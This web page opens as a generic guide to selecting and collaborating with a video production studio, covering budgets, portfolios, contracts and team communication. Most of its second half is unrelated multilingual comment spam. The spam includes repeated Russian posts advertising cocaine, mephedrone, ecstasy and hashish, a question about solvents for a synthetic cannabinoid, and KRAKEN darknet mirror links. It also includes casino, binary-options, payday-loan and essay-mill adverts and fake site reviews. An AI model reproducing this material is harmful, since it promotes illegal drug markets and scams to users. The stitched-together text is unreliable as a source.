Conduct market research to benchmark similar projects and their costs. This information helps in refining initial budget estimations, ensuring that the financial framework aligns with industry standards. Consider reaching out to vendors and professionals for quotes to gain accurate insights into potential expenses.
Review the project scope regularly to ensure it remains aligned with your provided budget and timeline. If significant changes arise, reassess the allocations and timelines accordingly to maintain balance and coherence in the workflow. Clear communication with all stakeholders is key to keeping everyone aligned with budgetary and scheduling expectations.
Researching Production Houses
Compile a list of potential studios by exploring online directories, local business listings, or industry-specific websites. Focus on their portfolios to gauge their visual style and expertise in your genre, whether it’s commercials, documentaries, or narrative films.
Conduct interviews with previous clients through case studies or testimonials. Ask about their experiences regarding communication, adherence to deadlines, and budget management. This feedback can reveal a lot about reliability.
Pay attention to equipment and technology used by these companies. Investigate their capabilities with modern filming and editing tools. A facility with advanced gear often correlates with higher production quality.
Consider the size and scale of a studio. Larger houses may handle extensive projects but might lack personalized attention. Smaller studios may offer customized services suitable for boutique projects but could be limited in resources.
Evaluate their team composition–check if they have specialized roles like directors, editors, and production assistants. A diverse team can bring fresh perspectives and enhance creativity, ensuring a polished final product.
Investigate awards or recognitions the studio has received. Acclaimed projects can indicate a track record of excellence and innovation.
Lastly, assess their location relative to your project’s setting. Proximity can reduce travel costs and facilitate easier collaboration. Consider both traditional and independent studios to find the best match for your vision.
Online Resources and Directories
Utilize platforms such as ProductionHub, Mandy, and Stage 32 for tailored listings of professionals and services in the entertainment sector. These directories facilitate connections with crew members, equipment rentals, and locations suited to various projects.
For script and project management, consider resources like Celtx or StudioBinder. They provide templates, scheduling tools, and collaboration features that streamline workflow among team members.
Leverage social media networks, specifically LinkedIn and Facebook groups dedicated to filmmaking and media production. Engaging with these communities can help obtain referrals and insights on local talent and https://orbispro.it/en.
Check out websites like Film Commission directories which often list local production contacts and incentives available in specific regions. These resources can be invaluable for optimizing budget allocation and ensuring compliance with local regulations.
Online forums such as IndieTalk and Reddit’s r/Filmmakers provide platforms for asking questions and sharing experiences with peers, allowing for the exchange of practical knowledge and networking opportunities.
Utilize educational platforms like MasterClass and Coursera for courses on specific skills relevant to projects. Upskilling can significantly enhance overall outcomes and team capabilities.
Don’t overlook regional film festivals as networking venues. Many festivals provide directories or panels that connect creators with vendors, local talent, and resource providers.
Networking with Industry Professionals
Attend events related to your field, such as trade shows, workshops, or local meetups. Engage actively with speakers and participants by asking insightful questions and sharing ideas.
Utilize social media platforms like LinkedIn to connect with individuals who have expertise in your desired area. Personalize connection requests with a brief introduction and a genuine interest in their work.
Join industry-specific associations and online forums. These platforms are rich in resources and provide opportunities to interact with established figures and peers who can offer valuable insights.
Consider reaching out for informational interviews. Prepare questions that focus on their experiences, challenges, and trends they’ve observed. This approach can yield guidance and potential collaborations.
Volunteer for projects, as this allows you to showcase your skills while forming meaningful relationships. Collaborating with experienced professionals can enhance your portfolio and create lasting connections.
Follow up with connections through a simple thank-you message or by sharing relevant articles. This keeps the conversation going and demonstrates your appreciation, reinforcing the relationship.
Regularly attend webinars or online panels. These sessions can be a good platform to interact with industry leaders and peers, contributing to discussions can enhance your visibility.
Analyzing Portfolios and Past Work
Evaluate the completed projects to determine the strengths and weaknesses of previous efforts. Focus on the following aspects:
– Quality of Work: Review the execution in terms of craftsmanship, creativity, and adherence to client expectations. Assess whether the outcomes meet industry standards.
– Client Feedback: Gather testimonials and reviews from clients. Analyzing satisfaction levels can reveal areas for improvement or highlight successful strategies.
– Project Variety: Look for a range of styles and formats that demonstrate versatility. A diverse portfolio indicates the ability to adapt to various requirements.
– Timeliness: Consider the ability to meet deadlines. Timeliness can significantly impact client relationships and project success.
– Budget Compliance: Review adherence to budget constraints. Understanding how expenses were managed can enhance future financial planning.
Compile data on completed projects to inform future direction. Identify patterns in successful outcomes and areas needing refinement. Prioritize projects that align with desired capabilities.
Focus on creating detailed case studies for standout works. Each study should outline objectives, processes, challenges faced, and the metrics for success. This will serve as a useful reference for prospective clients.
Balance quantitative data with qualitative analysis. Numbers alone don’t convey the full story; anecdotes and details about the process can provide deeper insights into the level of expertise.
Lastly, consistently update the portfolio with recent works to ensure relevancy. An up-to-date compilation reflects current skills and market trends, making it a potent tool for attracting new projects.
Evaluating Potential Candidates
Establish specific criteria for assessing applicants. Focus on relevant experience, technical expertise, and soft skills that match the demands of the role. Review portfolios meticulously; look for projects that showcase innovation and problem-solving abilities.
Conduct structured interviews using behavioral questions. These inquiries should target how candidates have handled past challenges, fostering an understanding of their approach and adaptability. Rank responses based on a scoring system, allowing for objective comparisons.
Incorporate practical assessments to gauge real-time skills. Create scenarios reflective of common tasks within the role and observe candidates as they navigate these situations. This method reveals practical capabilities that resumes may not convey.
Request references strategically. Choose those who can provide insights not only on technical skills but also on interpersonal dynamics and teamwork. Follow up with pointed questions to extract valuable information about the candidate’s work ethic and reliability.
Utilize personality assessments to ensure cultural fit. Select tools that align with your organizational values, ensuring that candidates will integrate seamlessly into the existing team structure.
Structure follow-up discussions to clarify any uncertainties raised during interviews or assessments. Evaluate the candidates’ engagement and willingness to ask questions; proactive individuals often add value to a team environment.
Lastly, continuously reassess criteria based on real-world performance of team members. Adapt the evaluation process as needed to ensure alignment with evolving project requirements.
Conducting Initial Interviews
Prepare targeted questions that will help uncover specific information about the project requirements. Focus on understanding the objectives, budget constraints, and timelines. Inquire about the desired outcome and any particular challenges anticipated during the process.
Utilize open-ended questions to encourage elaborate responses. For instance, asking “Can you describe the audience for this project?” allows for deeper insights than a simple yes or no. Pay attention to the language used by the interviewee; it can reveal their priorities and perspective.
Document the interviews meticulously. Capture key points, notable quotes, and any areas of concern. This information will form the basis for further discussions and planning. Regularly review these notes to identify common themes or patterns that might emerge across multiple interviews.
Engage stakeholders in a conversational manner to build rapport. This approach can lead to more candid responses, fostering an environment where participants feel comfortable sharing their thoughts and expectations.
Be prepared to ask follow-up questions to explore initially vague topics. Clarifications can lead to significant revelations about what truly matters for the project. By probing deeper, you can identify underlying issues or desires that may not have been immediately apparent.
After interviews, conduct a debriefing session with your team to discuss findings. Analyze the insights, categorize them by priority, and determine any conflicting responses that may require further exploration. This collaborative approach ensures that all perspectives are considered before moving forward.
Lastly, validate the gathered information by circulating a summary among stakeholders for feedback. This step confirms accuracy and alignment, reducing the chance of misunderstandings in the production phase.
Checking References and Feedback
Prioritize reaching out to clients who have previously engaged with similar services. Ask specific questions about their experience regarding quality, reliability, and communication. Collect structured feedback through surveys or direct interviews to ensure comprehensive insights.
Examine online reviews on platforms relevant to the industry. Look for patterns in the feedback; consistent positive or negative comments can reveal much about the provider’s strengths and weaknesses.
Consider speaking to industry peers for personal recommendations. They may share insights about their previous collaborations, including any challenges faced and how they were resolved.
Establish a list of criteria for evaluating responses, such as timeliness of service delivery, adherence to budget, and ability to meet deadlines. This framework will assist in making informed decisions based on evidence rather than assumptions.
Engage in real-time discussions with former clients when possible. This interaction can provide a deeper understanding of the service provider’s operational style and adaptability in various situations.
Maintain a record of your findings. Organize feedback into categories for easier analysis, making it simpler to compare various options objectively.
Visiting Their Studio or Office
Schedule a visit to the facility to gain firsthand insight into their operations. Pay attention to the layout of the workspace, equipment availability, and overall organization. This can reveal how efficiently they manage workflows.
Prioritize discussing ongoing projects with the team. Observe their collaboration dynamics and how staff members interact. Take note of the tools and technologies they employ; this can influence the quality and speed of the output.
Assess the atmosphere. A creative environment can significantly boost productivity. Look for areas dedicated to brainstorming and innovation, such as whiteboards or breakout spaces.
Inquire about their processes, from initial concept development to final delivery. Understanding their approach will offer clarity on how they handle various tasks and tackle challenges.
Examine samples of their previous work. Analyzing quality can provide valuable insight into their capabilities and aesthetic. Ask questions about specific projects to understand their problem-solving strategies.
Discuss timelines. Determine how they manage project schedules, including turnaround times for different types of work. This helps assess if their pace aligns with your requirements.
Evaluate communication methods used within their team and with clients. Effective communication indicates a willingness to collaborate and adapt to feedback.
Conclude your visit with a summary discussion. Collect any additional materials or information that could facilitate a good working relationship moving forward.
Understanding Contracts and Agreements
Clearly define the scope of work in written agreements to avoid misunderstandings. Specify deliverables, timelines, and responsibilities for all parties involved.
Incorporate penalties for missed deadlines or subpar quality. This motivates adherence to standards and deadlines.
Include confidentiality clauses to protect proprietary information and sensitive data shared throughout the collaborative process.
– Ensure that rights to intellectual property are clearly allocated. Specify who owns the final product and any related materials.
– Consider dispute resolution mechanisms, such as mediation or arbitration, to address potential conflicts without resorting to litigation.
– Regularly review the agreement for updates, especially as project scopes may evolve.
Consult with legal professionals to create and review contracts. Their expertise can safeguard against common pitfalls and ensure compliance with regulations.
Pay attention to payment terms. Clearly outline compensation structure, including deposits, milestones, and final payments to maintain cash flow throughout the project duration.
Lastly, maintain open lines of communication with all parties. Regular check-ins can address concerns before they escalate and ensure alignment with project goals.
Key Elements to Look for in a Contract
Evaluate the scope of work carefully. Ensure that each task is clearly defined, including deliverables, timelines, and milestones. Avoid vague language that can lead to misunderstandings.
Pay attention to payment terms. Specify amounts, due dates, and payment methods. Including penalties for late payments can help enforce financial accountability.
Review termination clauses. Understand the conditions under which either party can terminate the agreement. This should include timelines and responsibilities upon termination, such as the return of materials or final payments.
Inspect confidentiality provisions. If sensitive information will be shared, ensure there are clauses that protect proprietary information and trade secrets. Include the duration for which these obligations remain in effect.
Look for warranties or guarantees regarding work quality. These should specify what recourse is available in case the services rendered do not meet agreed-upon standards.
Examine liability and indemnification clauses. Determine the extent of liability for both parties in the event of issues arising from the contract. It’s wise to establish who is responsible for legal costs in case of disputes.
Analyze any force majeure provisions. Understand how unforeseen circumstances, such as natural disasters or pandemics, will affect contractual obligations.
Consider dispute resolution mechanisms. Specify how disagreements will be handled, whether through mediation, arbitration, or litigation. Outlining the process can minimize conflicts later.
Finally, ensure that all key terms are negotiable and clearly stipulated. A well-defined agreement minimizes risks and sets a strong foundation for a successful partnership.
Negotiating Terms and Deliverables
Clarify expectations and specifics regarding outputs before any agreement is made. Establishing precise terms helps prevent misunderstandings later.
– Define Scope: Create detailed outlines of what is included in the project. Outline specific tasks, timelines, and milestones.
– Deliverable Format: Specify the formats for submissions (e.g., PDF, Word, video) to ensure compatibility with your requirements.
– Quality Standards: Set clear quality benchmarks for the expected results. Use examples or references to illustrate the desired quality level.
Discuss deadlines rigorously. Ensure both parties agree on the timeline with designated checkpoints to assess progress.
– Flexibility: Allow room for adjustments. Factor in possible complications that may require timeline revisions.
– Penalty Clauses: Consider implementing penalties for missed deadlines or subpar work to motivate compliance.
Establish a clear payment structure. This includes total costs, deposit requirements, and payment schedules aligned with deliverable submissions.
– Payment Terms: Determine if payments will be milestone-based or after the project’s completion.
– Incentives: Consider offering bonuses for early completion or high-quality outcomes.
Document everything. Contracts should encapsulate all negotiated aspects to protect both parties. Use detailed descriptions to avoid ambiguity.
– Amendments: Include a clause that allows for modifications in agreement terms, should project parameters change.
Seek mutual understanding. Encourage open communication to ensure that expectations align, fostering a positive working relationship from the outset.
Collaborating Throughout the Production Process
Establish clear communication channels among team members from the outset. Tools like Slack or Microsoft Teams can enhance real-time exchanges, ensuring that issues are addressed quickly. Schedule regular check-ins to assess progress and recalibrate goals as necessary.
Define roles and responsibilities explicitly. Each participant should understand their contributions and expectations. Use project management software such as Trello or Asana to assign tasks and monitor deadlines, providing transparency that aids accountability.
Encourage feedback loops at every phase. Gathering input helps refine ideas and captures diverse perspectives. Implement structured reviews after key milestones to identify challenges and share insights, fostering a culture of continuous improvement.
Utilize version control systems for all collaborative documents and assets. This ensures that everyone works with the most current files and can track changes made over time, reducing misunderstandings and potential errors.
Conduct post-project evaluations to gather insights on what worked and what didn’t. This reflection can inform future initiatives, creating a repository of knowledge that enhances team collaboration in subsequent endeavors.
Setting Up Regular Communication
Create a structured schedule for check-ins with all team members. Weekly meetings can facilitate updates and address any hurdles. Utilize a project management tool such as Trello or Asana for real-time progress tracking.
Establish a centralized communication platform like Slack or Microsoft Teams. This allows for quick discussions, file sharing, and ensures all communication is easily accessible.
Encourage a culture of transparency. Team members should feel comfortable sharing challenges and successes alike. This fosters collaboration and drives collective problem-solving.
Frequency|Platform|Purpose
Daily|Slack|Quick updates and urgent issues
Weekly|Zoom|Project progress discussions
Monthly|Email|Summary of achievements and roadblocks
Utilize agendas for each meeting to keep discussions focused. Distribute minutes after meetings to recap decisions and tasks assigned.
Incorporate feedback loops. Regularly check in with team members to assess if communication methods are meeting their needs and make adjustments as necessary.
Train team members on the importance of documentation. Ensure that decisions and discussions are recorded for future reference, reducing miscommunication.
Being Open to Creative Ideas
Encourage brainstorming sessions without constraints. Invite team members to share unconventional thoughts without fear of criticism. This leads to fresh concepts and innovative approaches.
Establish an environment where experimentation is welcome. Allocate resources for trial projects that allow for mistakes and learning opportunities. This can foster creativity and lead to breakthrough solutions.
Utilize diverse perspectives by involving individuals from various backgrounds. Different experiences can spark unique insights, enhancing the creative process.
Document unconventional ideas, no matter how impractical they may seem. A later review might reveal their potential or inspire new directions.
Incorporate regular feedback loops. Constructive criticism helps refine ideas and encourages thinking outside the conventional boundaries.
Stay updated with industry trends and innovations. Exposure to what others are doing can inspire new approaches and stimulate creative thought.
Balance routine tasks with periods of open-ended exploration. Set aside time for creative pursuits, allowing team members to pursue passion projects that can lead to unexpected advantages.
Encourage cross-collaboration between teams. Working together often yields surprising synergies that can enhance creative outcomes.
Create an idea wall or digital board where team members can post and discuss their thoughts. This visual representation helps to continually motivate and inspire creativity.
Finally, celebrate both success and failure in creative endeavors. Acknowledging the value of both outcomes empowers individuals to keep pushing boundaries and exploring new possibilities.
Кулінарний портал https://infostat.com.ua пошагові рецепти з фото і відео, сезонне меню, калорійність і БЖУ, заміна інгредієнтів, меню неділі і шоп-листи. Кухні світу, домашня випічка, соуси, заготовки. Умные фильтры по времени, бюджету и уровню — готовьте смачно і без стресу.
Сайт про все https://gazette.com.ua і для всіх: актуальні новини, практичні посібники, підборки сервісів та інструментів. Огляди техніки, рецепти, здоров’я і фінанси. Удобні теги, закладки, коментарі та регулярні оновлення контенту.
Портал про все https://ukrnova.com новини, технології, здоров’я, будинок, авто, гроші та подорожі. Короткі гайди, чек-листи, огляди та лайфхаки. Розумний пошук, підписки за темами, обране та коментарі. Тільки перевірена та корисна інформація щодня.
з Днем народження батьку
adrocket.click – Content reads clearly, helpful examples made concepts easy to grasp.
Play Amo Desktop Game Hub is one of the reliable gambling destinations for customers who adore suspense, freebies, and swift returns.
With hundreds of refined slots, strategy games, and casino streams, PlayAmo Online delivers a professional entertainment journey right from your desktop or gadget.
New members can claim generous starting promotions, slot spins, and experience VIP privileges.
Whether you love heritage slots or the new arrivals, PlayAmo Club offers everything you need for fun real-money entertainment
https://gyn101.com/
gyn101.com
growthsprint.click – Content reads clearly, helpful examples made concepts easy to grasp.
marketjet.click – Content reads clearly, helpful examples made concepts easy to grasp.
кулер с холодной и горячей водой
trafficpilot.click – Navigation felt smooth, found everything quickly without any confusing steps.
Минск нужен. Срочно бля хуево уже, надо зарядиться! Помогите пожалуйста я здесь ни хрена не понимаю купить скорость, кокаин, мефедрон, гашиш курануть попробывать эту чтку
rankpilot.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
кулер маленький
Планкен сосна
Binary Options Demo: Learn Before You Trade.
Start your trading journey with a Binary Options Demo account and practice risk-free before going live. Sharpen your skills and explore smart strategies at https://terrasseo.jp/
Палубная доска
admomentum.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
кулер детский
adorbit.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
Сайт про все https://kraina.one практичні поради, таблиці та калькулятори, добірки сервісів. Теми – здоров’я, сім’я, фінанси, авто, гаджети, подорожі. Швидкий пошук, збереження статей та розсилка найкращих матеріалів тижня. Простою мовою та у справі.
Єдиний портал знань https://uaeu.top наука та техніка, стиль життя, будинок та сад, спорт, освіта. Гайди, шпаргалки, покрокові плани, експерти відповіді. Зручні теги, закладки, коментарі та регулярні оновлення контенту для повсякденних завдань.
Інформаційний портал https://presa.com.ua новини, технології, здоров’я, фінанси, будинок, авто та подорожі. Короткі гайди, огляди, чек-листи та інструкції. Розумний пошук, підписки на теми, закладки та коментарі. Тільки перевірені джерела та щоденні оновлення.
?Vives para los demas? Es hora de vivir para ti. Let Them te muestra el camino hacia la libertad. https://lateorialetthem.top/ let them theory en espaГ±ol
сайт не грузится, в пятницу меня кормил завтраками поитогу пропал на выходные и больше в бросикс не выходил. купить Кокаин, Мефедрон, Экстази Всем привет ровной ветке,магаз на 5
https://медоптима.рф/
Ищете надежные входные металлические двери под ваши задачи и бюджет? Изготавливаем и устанавливаем двери любого размера и сложности: от классики до современных решений с терморазрывом, шумо- и взломозащитой. Премиальные стали, точная фурнитура, порошковая окраска, выбор отделки (МДФ, ламинация, паттерны), профессиональный замер за 1 визит и чистый монтаж за 1 день: стальные входные двери москва
https://медоптима.рф/
Портал корисної інформації https://online-porada.com практичні поради, відповіді експертів, таблиці та шпаргалки. Теми – здоров’я, сім’я, гроші, гаджети, авто та туризм. Швидкий пошук, обране, розсилка найкращих матеріалів тижня. Пишемо просто й у справі.
Сучасний інформаційний https://prezza.com.ua портал: новини, огляди, практичні інструкції. Фінанси, гаджети, авто, їжа, спорт, саморозвиток. Розумний пошук, добірки за інтересами, розсилання найкращих матеріалів. Тільки перевірені джерела та щоденні оновлення.
Інформаційний портал https://revolta.com.ua «все в одному»: коротко і у справі про тренди, товари та сервіси. Огляди, інструкції, чек-листи, тести. Тематичні підписки, розумні фільтри, закладки та коментарі. Допомагаємо економити час та приймати рішення.
Спасибо, будем работать тогда тоже ) https://kkadrov.ru братва подскажите концентрацию и растворитель для ам2233 от данного селера ! Заранее спс
Доброго времени суток все друзья!:hello:Отличный магазин!!!Всегда ровные движения работал с ним.Всем советую купить онлайн мефедрон, экстази, бошки когда вы зарядили?мои ребята зарядили вчера около 16-00 по мск ,минут за 15 до этого он добро дал и замолчал( переживаю очень так как отвечать мне.Я надеюсь лавочка не слилась с пацанскими деньгими… А то конкретная пичаль будет.У нас в регионе это большая сумма!!!
Сервис https://sinhelp.me/ предоставляет профессиональную помощь студентам на всех этапах обучения — от прохождения онлайн-тестов до написания дипломных работ с гарантией доведения до успешной защиты. Здесь работают опытные специалисты различных направлений, готовые взять на себя выполнение контрольных, курсовых, рефератов и выпускных квалификационных работ любой сложности. Каждый заказ сопровождается поэтапной отчётностью, соблюдением сроков и полной конфиденциальностью данных клиента, что позволяет студентам сосредоточиться на других важных аспектах учёбы и жизни.
Оптимальная сборка игровых ПК напрямую влияет на плавность игрового процесса, стабильность системы и ее долговечность. На страницах блога можно найти подробные обзоры, советы по выбору комплектующих и рекомендации, которые помогут подобрать подходящую конфигурацию под разные задачи.
TopTool https://www.toptool.app/en is a global multilingual tools directory that helps you discover the best products from around the world. Explore tools in your own language, compare thousands of options, save your favorites, and showcase your own creations to reach a truly international audience.
Бизнес-идеи https://idealistworld.com для старта и роста: от микропроектов до стартапов. У нас собраны вдохновляющие концепции, кейсы и тренды, которые помогают предпринимателям находить новые направления развития и запускать прибыльные франшизы.
Компания https://rodnik-clean.ru/ предлагает профессиональные услуги по химчистке мягкой мебели, ковров и матрасов с выездом на дом по Москве и области. Мастера применяют новейшую технику и экологичные препараты, результативно устраняющие грязь, пятна и посторонние запахи, восстанавливая изначальную свежесть изделий. Заказчики получают оперативный сервис без вывоза мебели из дома, а квалифицированные специалисты обеспечивают превосходное качество работы и деликатный уход за текстилем различных видов.
ООО “КОМТЕК” продукция https://www.komtek-spb.ru Pro-face в России официальная дистрибуция и сервисная поддержка. Поставка HMI-панелей, дисплеев и промышленных решений. Сертификаты подлинности, гарантия производителя, индивидуальные консультации и оперативная доставка по регионам.
Elite Exclusive Massage service|
Hi there to every , since I am truly eager of reading this blog’s post to be updated regularly. It carries pleasant information.
https://1xbet-sport.pro/
Успехов, здоровья и процветания вам в наступающем году. :bro: https://magnitschool.ru FoX будь добр скажи…
Оформите займ https://zaimy-57.ru онлайн без визита в офис — быстро, безопасно и официально. Деньги на карту за несколько минут, круглосуточная обработка заявок, честные условия и поддержка клиентов 24/7.
Срочные онлайн-займы https://zaimy-73.ru до зарплаты и на любые цели. Минимум документов, мгновенное решение, перевод на карту 24/7. Работаем по всей России, только проверенные кредиторы и прозрачные ставки.
Социальная сеть https://itsnew.ru для тех, кто делает сайты и продвигает их в интернете. Общение с экспертами и новичками, быстрые решения IT-проблем, практические гайды, разборы, события и вакансии. Растите в веб-разработке и SEO каждый день.
Заказывал через DRINKIO несколько раз и всегда оставался доволен сервисом. Доставка приезжает быстро, даже ночью, когда другие магазины уже не работают. Удобно, что всё можно оформить онлайн без звонков и ожидания. Большой выбор напитков, цены вполне адекватные для круглосуточной службы. Отличный сервис для тех, кто ценит комфорт и оперативность https://drinkio105.ru/catalog/category/vino/
Сервис DRINKIO понравился с первого заказа. Всё быстро, удобно и надёжно. Ассортимент хороший, видно, что компания работает с проверенными поставщиками. Радует, что можно заказать в любое время, без лишних ограничений https://drinkio105.ru/catalog/category/pivo/
желаю и дальше продолжать в том же духе!)) купить онлайн мефедрон, экстази, бошки Здравствуйте, есть и 50 и 100, сейчас откорректирую, можете заказывать уже
Гарант Плюс — это команда экспертов по недвижимости в Железнодорожном и Балашихе, которая одинаково уверенно помогает продавать, покупать и арендовать объекты в ближнем Подмосковье. Четкие фильтры, актуальные карточки, бесплатный расчет и сопровождение сделки делают поиск прозрачным и быстрым. В центре каталога — квартиры, дома, земля и коммерция с понятными условиями и фото. Узнайте больше и подберите вариант на https://garant-plus.ru/ — и будьте уверены в безопасности каждой стадии сделки.
Ищете антитеррористическая защищенность? Центр misokmv.ru предлагает профессиональное обучение и повышение квалификации для специалистов различных отраслей с выдачей официальных документов государственного образца. Дистанционные программы переподготовки позволяют получить новую профессию или углубить знания без отрыва от работы, используя современные образовательные технологии и актуальные методические материалы. Обширный выбор специализаций охватывает строительную отрасль, здравоохранение, педагогику, производственный сектор и прочие актуальные профессиональные области.
growthbeacon.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
https://nicemerch.ru/
Чет я совсем отупел, немогу найти прилавок, где товар бро, цена, наименование товара? Прайс в студию, на все услуги. От жизни походу отстал, правила поменяли походу, да? купить онлайн мефедрон, экстази, бошки Какие магазины тебе написали про меня в личку? Что это за бред?! Я 2 дня назад зарегистрировался и все мои сообщения только в твоём топике. Или другим магазинам на столько важны твои отзывы и репутация, что они сидят в твоей теме и пишут кто, о ком и как думает?
marketfusion.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
trafficwave.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
adnectar.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
leadcraft.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
Je suis accro a Betzino Casino, on ressent une ambiance de fete. Les options de jeu sont infinies, proposant des jeux de casino traditionnels. Il propulse votre jeu des le debut. Le support est rapide et professionnel. Les paiements sont surs et efficaces, mais encore des recompenses supplementaires dynamiseraient le tout. Pour finir, Betzino Casino garantit un amusement continu. En bonus la plateforme est visuellement captivante, ajoute une vibe electrisante. Un element fort les paiements securises en crypto, propose des privileges sur mesure.
Naviguer sur le site|
clickmagnetix.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
J’adore le dynamisme de Viggoslots Casino, il propose une aventure palpitante. Il y a une abondance de jeux excitants, offrant des tables live interactives. Avec des depots fluides. Les agents sont toujours la pour aider. Les transactions sont fiables et efficaces, parfois des bonus plus varies seraient un plus. Pour faire court, Viggoslots Casino offre une experience hors du commun. D’ailleurs le design est moderne et energique, facilite une immersion totale. A noter le programme VIP avec des privileges speciaux, cree une communaute soudee.
DГ©marrer maintenant|
https://nicemerch.ru/
Erişim, çevrimiçi oranlı oyunlar ve bahis konusunda dünyanın en güvenilir bahis siteleri arasında öne çıkan bir platform olan Xturka’yı https://www.xturkagirisi.com/ adresinden ziyaret edin. Çeşitli oyunların yanı sıra spor bahisleri de bulacaksınız. Web sitemizde geniş oyun yelpazemiz, bonuslarımız ve promosyonlarımız hakkında daha fazla bilgi edinin.
markettrail.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
J’adore l’energie de Posido Casino, on ressent une ambiance de fete. La bibliotheque est pleine de surprises, incluant des options de paris sportifs dynamiques. Avec des depots rapides et faciles. Disponible 24/7 par chat ou email. Le processus est clair et efficace, malgre tout des bonus diversifies seraient un atout. Pour finir, Posido Casino garantit un amusement continu. Pour ajouter le site est fluide et attractif, apporte une energie supplementaire. Un avantage le programme VIP avec des avantages uniques, offre des bonus constants.
Posido|
Je suis completement seduit par Posido Casino, on y trouve une vibe envoutante. La bibliotheque de jeux est captivante, avec des slots aux graphismes modernes. Il offre un coup de pouce allechant. Les agents sont toujours la pour aider. Les gains sont verses sans attendre, mais encore des offres plus importantes seraient super. Dans l’ensemble, Posido Casino est une plateforme qui pulse. A souligner le design est moderne et energique, ajoute une touche de dynamisme. A signaler les transactions crypto ultra-securisees, propose des avantages uniques.
Avancer|
Актуальное зеркало KRAKEN ведёт на ресурс кракен тор без перебоев.
KRAKEN ссылка позволяет обходить блокировки и заходить на сайт даже с телефона. Рабочее зеркало — гарантия стабильного входа.
добрый день форумчане!) купить Мефедрон, Бошки, Марихуану ацетон бери очищенный,ато бывает ещё технический,он с примесями и воняет.1к15 нормально будет.основа мачеха ништяк.
Оформите займ https://zaimy-57.ru онлайн без визита в офис — быстро, безопасно и официально. Деньги на карту за несколько минут, круглосуточная обработка заявок, честные условия и поддержка клиентов 24/7.
Опубликовать пресс-релиз на сайтах без спама разослать статью — живые ресурсы, гарантированная индексация и вечные ссылки. https://riksom.ru/ Ваши новости – наш приоритет! Самостоятельная публикация пресс-релизов по новой базе или с помощью Seo специалиста. От идеи до публикации – всего один шаг! Размещение статей и пресс-релизов на наших площадках помогает укрепить SEO, улучшить ссылочный профиль и привлечь живой трафик на сайт.
Опубликовать пресс-релиз на сайтах без спама разослать статью — живые ресурсы, гарантированная индексация и вечные ссылки. https://riksom.ru/ Ваши новости – наш приоритет! Самостоятельная публикация пресс-релизов по новой базе или с помощью Seo специалиста. От идеи до публикации – всего один шаг! Размещение статей и пресс-релизов на наших площадках помогает укрепить SEO, улучшить ссылочный профиль и привлечь живой трафик на сайт.
Опубликовать пресс-релиз на сайтах без спама разослать статью — живые ресурсы, гарантированная индексация и вечные ссылки. https://riksom.ru/ Ваши новости – наш приоритет! Самостоятельная публикация пресс-релизов по новой базе или с помощью Seo специалиста. От идеи до публикации – всего один шаг! Размещение статей и пресс-релизов на наших площадках помогает укрепить SEO, улучшить ссылочный профиль и привлечь живой трафик на сайт.
Компания «ПАРТНЕР» поставляет для образования всё: интерактивные панели, VR-наборы, робототехнику и мебель, формируя решения “под ключ” и организуя бесплатную доставку по регионам. Здесь легко укомплектовать класс, медиацентр или сенсорную комнату, получить консультацию и быстрый расчет. Каталог охватывает ИТ, AV, 3D и логопедические решения, включая программное обеспечение и сервис. Закажите онлайн на сайте — http://xn—-7sbbumkojddmeoc1a7r.xn--p1acf/ — и получите готовое решение для модернизации учебного пространства без лишних затрат и задержек.
Пишу сейчас и ржачь пробирает. купить кокаин, меф, бошки через телеграмм И всё надо успеть. :crazy:
KRAKEN даркнет вход реализован через рабочие ссылки кракен даркнет. Зеркала помогают обойти блокировки.
KRAKEN кракен тор — это альтернатива основному сайту. Через рабочую ссылку легко попасть в личный кабинет и продолжить покупки.
Есть люди в вк, которые представляются под маркой вашего магазина и кидают людей, уже не одного так кинули, так что будьте внимательны и уточняйте у реальных представителей магазина, так оно или нет. https://gofro-carton.ru вот нашли бы пролонгаторы и начали продавать и эффект бы увеличили и все довольны были бы=)))
Binary Options Demo: Learn Before You Trade.
Start your trading journey with a Binary Options Demo account and practice risk-free before going live. Sharpen your skills and explore smart strategies at https://terrasseo.jp/
Ищете бронирование автомобиля пленкой москва? Посетите by-tuning.ru и вы найдете профессиональные услуги по оклейке. В ассортименте работ: PPF-антигравий, оклейка полиуретановой и цветной PPF-пленкой, бронирование, детейлинг интерьера и прочие услуги. Ознакомьтесь на сайте с примерами работ и прайсом. Наши решения помогают эффективно защитить кузов от сколов, царапин и других дефектов.
Ищете бронирование автомобиля пленкой москва? Посетите by-tuning.ru и вы найдете профессиональные услуги по оклейке. В ассортименте работ: PPF-антигравий, оклейка полиуретановой и цветной PPF-пленкой, бронирование, детейлинг интерьера и прочие услуги. Ознакомьтесь на сайте с примерами работ и прайсом. Наши решения помогают эффективно защитить кузов от сколов, царапин и других дефектов.
Ищете бронирование автомобиля пленкой москва? Посетите by-tuning.ru и вы найдете профессиональные услуги по оклейке. В ассортименте работ: PPF-антигравий, оклейка полиуретановой и цветной PPF-пленкой, бронирование, детейлинг интерьера и прочие услуги. Ознакомьтесь на сайте с примерами работ и прайсом. Наши решения помогают эффективно защитить кузов от сколов, царапин и других дефектов.
Создать идеальный водоем проще, чем кажется: «Твой Пруд» собрал топ оборудование в одном месте. Здесь есть и компактные наборы, и мощные системы, с понятными характеристиками и готовыми комплектами. Перейдите на https://tvoyprud.ru/ — выбирайте оборудование по объему, форме и бюджету. Команда подскажет совместимость и производительность систем, чтобы вода была кристально чистой весь сезон.
Создать идеальный водоем проще, чем кажется: «Твой Пруд» собрал топ оборудование в одном месте. Здесь есть и компактные наборы, и мощные системы, с понятными характеристиками и готовыми комплектами. Перейдите на https://tvoyprud.ru/ — выбирайте оборудование по объему, форме и бюджету. Команда подскажет совместимость и производительность систем, чтобы вода была кристально чистой весь сезон.
Создать идеальный водоем проще, чем кажется: «Твой Пруд» собрал топ оборудование в одном месте. Здесь есть и компактные наборы, и мощные системы, с понятными характеристиками и готовыми комплектами. Перейдите на https://tvoyprud.ru/ — выбирайте оборудование по объему, форме и бюджету. Команда подскажет совместимость и производительность систем, чтобы вода была кристально чистой весь сезон.
